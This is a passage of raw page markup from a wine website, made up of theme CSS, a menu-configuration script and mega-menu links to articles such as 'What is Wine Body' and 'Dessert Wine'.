				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #dc8f01;
				}
</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-78"><a href="https://www.ihavewine.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-81"><a href="/wines"><div class="tdb-menu-item-text">Wines</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_27 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_27 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_27 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_27 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_27{
				    flex-direction: column-reverse;
				}.tdi_27 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_27 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_27 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_27 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_27:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_27:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_27.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_27.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_27 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_27 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_27 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_27 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_27 .entry-thumb{
					background-position: center 50%;
				}.tdi_27 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_27 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_27 .td-module-meta-info,
				.ie11 .tdi_27 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_27 .td-post-vid-time{
					display: block;
				}.tdi_27 .td-module-meta-info,
				.tdi_27 .td-next-prev-wrap{
					text-align: center;
				}.tdi_27 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_27.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_27 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_27 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_27 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_27 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_27 .td-author-date{
					display: inline;
				}.tdi_27 .td-post-author-name{
					display: none;
				}.tdi_27 .td-post-date,
				.tdi_27 .td-post-author-name span{
					display: none;
				}.tdi_27 .entry-review-stars{
					display: inline-block;
				}.tdi_27 .td-icon-star,
                .tdi_27 .td-icon-star-empty,
                .tdi_27 .td-icon-star-half{
					font-size: 15px;
				}.tdi_27 .td-module-comments{
					display: none;
				}.tdi_27 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_27.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_27:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_27 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_27 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_27 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_27 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_27 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_27 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_27 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_27 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_27 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_27 .td-module-container:before{
					bottom: -18px;
				}.tdi_27 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_27 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_27.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_27 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_27 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_27 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_27 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_27 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_27 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_27 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_27 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_27 .td-module-container:before{
					bottom: -18px;
				}.tdi_27 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_27 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_27 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_27 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_27 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_27 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_27 .td-module-container:before{
					bottom: -18px;
				}.tdi_27 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_27 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_27"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "tdb_header_mega_menu";
block_tdi_27.post_count = "5";
block_tdi_27.found_posts = "15";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "3";
tdBlocksArray.push(block_tdi_27);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_27 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/27.html" rel="bookmark" class="td-image-wrap " title="White Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/White-Wine-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/27.html" rel="bookmark" title="White Wine">White Wine</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/28.html" rel="bookmark" class="td-image-wrap " title="Red Wines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Red-Wines-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
